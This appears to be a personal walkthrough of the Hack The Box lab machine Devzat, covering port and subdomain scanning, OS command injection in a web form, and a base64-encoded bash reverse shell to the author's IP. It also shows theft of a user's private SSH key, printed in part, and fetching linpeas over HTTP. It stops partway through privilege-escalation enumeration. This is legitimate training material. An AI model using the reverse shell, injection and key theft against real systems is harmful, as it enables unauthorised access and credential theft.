Writeup for the medium ranked HTB box Devzat
This was a really fun and challenging box. Vulnerabilities for this box is described in CVE-2019-20933 and also a OS command injection vulnerability, described more in detail here.
Tools used for this box was nmap, dirb, searchsploit, python3, ssh-port-forward, burpsuite and ffuf. The environment I used was a kali-VM (in Parallels Desktop 17) on my MACOS-machine.
Let’s GO!
Scanning
Portscanning with nmap
┌──(erra㉿kali)-[~/htb/devzat]
└─$ sudo nmap -T4 -sV -A devzat.htb -o nmap.init
# Nmap 7.91 scan initiated Sat Oct 16 21:07:53 2021 as: nmap -T4 -Pn -A -o nmap.init devzat.htb
Nmap scan report for devzat.htb (10.129.219.168)
Host is up (0.25s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c2:5f:fb:de:32:ff:44:bf:08:f5:ca:49:d4:42:1a:06 (RSA)
| 256 bc:cd:e8:ee:0a:a9:15:76:52:bc:19:a4:a3:b2:ba:ff (ECDSA)
|_ 256 62:ef:72:52:4f:19:53:8b:f2:9b:be:46:88:4b:c3:d0 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: devzat - where the devs at
8000/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-Go
| ssh-hostkey:
|_ 3072 6a:ee:db:90:a6:10:30:9f:94:ff:bf:61:95:2a:20:63 (RSA)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.91%I=7%D=10/16%Time=616B2312%P=x86_64-pc-linux-gnu%r(N
SF:ULL,C,"SSH-2\.0-Go\r\n");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=10/16%OT=22%CT=1%CU=33985%PV=Y%DS=2%DC=T%G=Y%TM=616B23
OS:4A%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10C%TI=Z%CI=Z%TS=A)SEQ(SP=
OS:106%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M54BST11NW7%O2=M54BST11NW7%
OS:O3=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST11NW7%O6=M54BST11)WIN(W1=FE88%W2
OS:=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54BNNS
OS:NW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%
OS:DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%
OS:O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%
OS:W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%
OS:RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 149.18 ms 10.10.16.1
2 246.81 ms devzat.htb (10.129.219.168)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Oct 16 21:08:58 2021 -- 1 IP address (1 host up) scanned in 64.56 seconds
Directory scanning with dirb
Since this box has a webserver we should scan for directories, this time dirb didn’t find anything useful, neither did nikto.
──(erra㉿kali)-[~/htb/devzat]
└─$ dirb http://devzat.htb -o dirb
-----------------
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: dirb
START_TIME: Sat Oct 16 21:01:45 2021
URL_BASE: http://devzat.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://devzat.htb/ ----
==> DIRECTORY: http://devzat.htb/assets/
==> DIRECTORY: http://devzat.htb/images/
+ http://devzat.htb/index.html (CODE:200|SIZE:6527)
==> DIRECTORY: http://devzat.htb/javascript/
+ http://devzat.htb/server-status (CODE:403|SIZE:275)
---- Entering directory: http://devzat.htb/assets/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://devzat.htb/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://devzat.htb/javascript/ ----
-----------------
END_TIME: Sat Oct 16 21:32:46 2021
DOWNLOADED: 9224 - FOUND: 2
Enumeration
Enumeration of webserver
 Pretty standard HTML and really nothing interesting except the username patrick and…
Pretty standard HTML and really nothing interesting except the username patrick and…
Enumeration of chat server
..on the main page there was a instruction on how to connect to the chat-server, let’s try that!

┌──(erra㉿kali)-[~/htb/devzat]
└─$ ssh -l test devzat.htb -p 8000 130 ⨯
The authenticity of host '[devzat.htb]:8000 ([10.129.221.104]:8000)' can't be established.
RSA key fingerprint is SHA256:f8dMo2xczXRRA43d9weJ7ReJdZqiCxw5vP7XqBaZutI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Failed to add the host to the list of known hosts (/home/erra/.ssh/known_hosts).
Welcome to the chat. There are no more users
devbot: test has joined the chat
test: whoami
test: ls
devbot: *clear *message *users *all *exit *bell *room *kick *id *commands *nick *color *timezone *emojis *help *tictactoe *hangman *shrug
*ascii-art *example-code
devbot: bruv
test: /help
[SYSTEM] Welcome to Devzat! Devzat is chat over SSH: github.com/quackduck/devzat
[SYSTEM] Because there's SSH apps on all platforms, even on mobile, you can join from anywhere.
[SYSTEM]
[SYSTEM] Interesting features:
[SYSTEM] • Many, many commands. Run /commands.
[SYSTEM] • Rooms! Run /room to see all rooms and use /room #foo to join a new room.
[SYSTEM] • Markdown support! Tables, headers, italics and everything. Just use in place of newlines.
[SYSTEM] • Code syntax highlighting. Use Markdown fences to send code. Run /example-code to see an example.
[SYSTEM] • Direct messages! Send a quick DM using =user <msg> or stay in DMs by running /room @user.
[SYSTEM] • Timezone support, use /tz Continent/City to set your timezone.
[SYSTEM] • Built in Tic Tac Toe and Hangman! Run /tic or /hang <word> to start new games.
[SYSTEM] • Emoji replacements! (like on Slack and Discord)
[SYSTEM]
[SYSTEM] For replacing newlines, I often use bulkseotools.com/add-remove-line-breaks.php.
[SYSTEM]
[SYSTEM] Made by Ishan Goel with feature ideas from friends.
[SYSTEM] Thanks to Caleb Denio for lending his server!
[SYSTEM]
[SYSTEM] For a list of commands run
[SYSTEM] ┃ /commands
test: /commands
[SYSTEM] Commands
[SYSTEM] clear - Clears your terminal
[SYSTEM] message - Sends a private message to someone
[SYSTEM] users - Gets a list of the active users
[SYSTEM] all - Gets a list of all users who has ever connected
[SYSTEM] exit - Kicks you out of the chat incase your client was bugged
[SYSTEM] bell - Toggles notifications when you get pinged
[SYSTEM] room - Changes which room you are currently in
[SYSTEM] id - Gets the hashed IP of the user
[SYSTEM] commands - Get a list of commands
[SYSTEM] nick - Change your display name
[SYSTEM] color - Change your display name color
[SYSTEM] timezone - Change how you view time
[SYSTEM] emojis - Get a list of emojis you can use
[SYSTEM] help - Get generic info about the server
[SYSTEM] tictactoe - Play tictactoe
[SYSTEM] hangman - Play hangman
[SYSTEM] shrug - Drops a shrug emoji
[SYSTEM] ascii-art - Bob ross with text
[SYSTEM] example-code - Hello world!
test: /id
[SYSTEM] a7ef78787fb17cf5f1ac80de1649c650abdab4c453b9502c38d5520c4ec83aee
The /id-parameter did return a hash, perfect! (I thought…), running it through hash-identifier and it return that it should probably be a SHA-256 - hash. I tried both hashcat, john and an online hash-cracker but it gave me nothing…
Scanning for subdomains
From here I was pretty lost after enumerating both the port 80 webserver and the port 8000 devzat-chat. One thing I often forget is to scan for subdomains, so here I did that via ffuf.
┌──(erra㉿kali)-[~/htb/devzat]
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-1.0.txt -u http://FUZZ.devzat.htb/
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://FUZZ.devzat.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-1.0.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
pets [Status: 200, Size: 510, Words: 20, Lines: 21]
........
........
It returned the sub-directory pets. So let’s add that entry to our /etc/hosts so it looks like this:
┌──(erra㉿kali)-[~/htb/devzat]
└─$ vim /etc/hosts
...
...
10.129.221.104 devzat.htb pets.devzat.htb
Enumerating the found subdomain
The website seems to have some kind of inventory of random pets.

And at the bottom of the page, it has a POST-form, let’s see if it is vulnerable (luckily for me I had done some labs on command OS injection over at portswigger a couple a days ago).
Initial shell access
First, let’s capture the traffic in burpsuite and send it to the integrated repeater.

Second, let’s try to connect back to my machine via curl.

At least this POC works, I can connect to my listener, let’s see if we can get a reverse shell as well.
After some (a lot) trial and error I managed this reverse shell, the server only accept base64-encoded commands so let’s encode a reverse shell with my IP.
┌──(erra㉿kali)-[~/htb/devzat]
└─$ echo 'bash -i >& /dev/tcp/10.10.17.51/1337 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMTUvMTMzNyAwPiYxCg==
And then the whole command looks like this:

And f*s do not forget the “`” surrounding the command
SSH access
From this crappy shell we could just steal the private ssh key
patrick@devzat:~$ cat /home/patrick/.ssh/id_rsa
cat /home/patrick/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA0z5vGXu4rlJWm2ffbekliU8N7KSuRj9tahP3+xTk/z/nKzb2UCi7
.............
.............
7vQUuwxKHGTf3jh3gXfx/kqM8jZ4KBkp2IO6AJPsWZ195TTZfmOHh9ButdCfG8F/85o5gQ
IK7vdmRpSWFVI5gW0PRJtOgeBoAYRnHL3mOj+4KCBAiUgkzY/VrMulHwLiruuuLOYUW00G
n3LMfTlr/Fl0V3AAAADnBhdHJpY2tAZGV2emF0AQIDBA==
-----END OPENSSH PRIVATE KEY-----
And add it to our local machine.
┌──(erra㉿kali)-[~/htb/devzat]
└─$ echo "<SSH PRIV KEY>" > id_rsa
Then we can SSH to the box without any password, boom!
┌──(erra㉿kali)-[~/htb/devzat]
└─$ ssh -i id_rsa [email protected] 255 ⨯
The authenticity of host 'devzat.htb (10.129.221.104)' can't be established.
ECDSA key fingerprint is SHA256:0rsaIiCqLD9ELa+kVyYB1zoufcsvYtVR7QKaYzUyC0Q.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Failed to add the host to the list of known hosts (/home/erra/.ssh/known_hosts).
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 20 Oct 2021 01:52:17 PM UTC
System load: 0.0 Processes: 235
Usage of /: 60.9% of 7.81GB Users logged in: 0
Memory usage: 27% IPv4 address for docker0: 172.17.0.1
Swap usage: 0% IPv4 address for eth0: 10.129.221.104
107 updates can be applied immediately.
33 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Oct 20 13:43:28 2021 from 10.10.17.51
patrick@devzat:~$ id
uid=1000(patrick) gid=1000(patrick) groups=1000(patrick)
We are now the user patrick, but to get the user-flag we need to be this other user catherine.
patrick@devzat:~$ ls /home/
catherine patrick
patrick@devzat:~$
patrick@devzat:~$ cat /home/catherine/user.txt
cat: /home/catherine/user.txt: Permission denied
System enumeration
Since I do not have any password the sudo -l command didn’t gave me anything so I grabbed linpeas.sh to the box which is an automated tool for scanning Linux-boxes.
On my local machine I have a directory with the most common hacking-tools (at least that I use), so spin up a simple http-server with python3.
┌──(erra㉿kali)-[~/tools]
└─$ ls -l
total 9700
drwxr-xr-x 9 root root 4096 Dec 2 2020 dirsearch
-rw-r--r-- 1 root root 442099 Dec 2 2020 enum4linux.pl
drwxr-xr-x 5 root root 4096 Dec 2 2020 ffuf
drwxr-xr-x 7 root root 4096 Dec 2 2020 impacket
-rw-r--r-- 1 root root 46631 Dec 2 2020 LinEnum.sh
-rw-r--r-- 1 root root 325084 Feb 11 2021 linpeas.sh
drwxr-xr-x 4 root root 4096 Dec 2 2020 mimikatz
-rw-r--r-- 1 root root 38616 Dec 2 2020 nc32.exe
-rw-r--r-- 1 root root 45272 Dec 2 2020 nc64.exe
-rw-r--r-- 1 root root 194 Dec 2 2020 payload.elf
-rw-r--r-- 1 root root 598440 Jun 21 2020 plink32.exe
-rw-r--r-- 1 root root 675752 Jun 21 2020 plink64.exe
-rw-r--r-- 1 root root 2656352 Aug 22 2019 pspy32
-rw-r--r-- 1 root root 3078592 Aug 22 2019 pspy64
-rw-r--r-- 1 root root 581927 Dec 2 2020 smbmap.py
-rwxr-xr-x 1 root root 117 Dec 2 2020 update.sh
-rw-r--r-- 1 root root 441856 Dec 2 2020 winPEASany.exe
-rw-r--r-- 1 root root 35107 Dec 2 2020 winPEAS.bat
-rw-r--r-- 1 root root 441344 Dec 2 2020 winPEASx64.exe
-rw-r--r-- 1 root root 472064 Dec 2 2020 winPEASx86.exe
┌──(erra㉿kali)-[~/tools]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
On the box we can use curl to get our intended file, after that just chmod it and run it. Best practice should be to always save the output to a file!
patrick@devzat:~$ curl http://10.10.17.51:8000/linpeas.sh -o linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:-- 14 317k 14 45662 0 0 59071 0 0:00:05 --:--:-- 0:00 96 317k 96 305k 0 0 175k 0 0:00:01 0:00:01 --:--100 317k 100 317k 0 0 181k 0 0:00:01 0:00:01 --:--:-- 181k
patrick@devzat:~$ ls
devzat go linpeas.sh pets
patrick@devzat:~$ chmod +x linpeas.sh
patrick@devzat:~$ ./linpeas.sh | tee log.txt
---
...
The script returned some possible vulnerable services, but I could not get any exploits to work. But an interesting part I found was the local ports used by the box, especially:
- 8086 - InfluxDB (this was a port that I was not familiar with)
- 8443 - “Remember this for later (root;))
patrick@devzat:~$ cat log.txt
.......................
[+] Active Ports
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8086 0.0.0.0:* LISTEN -
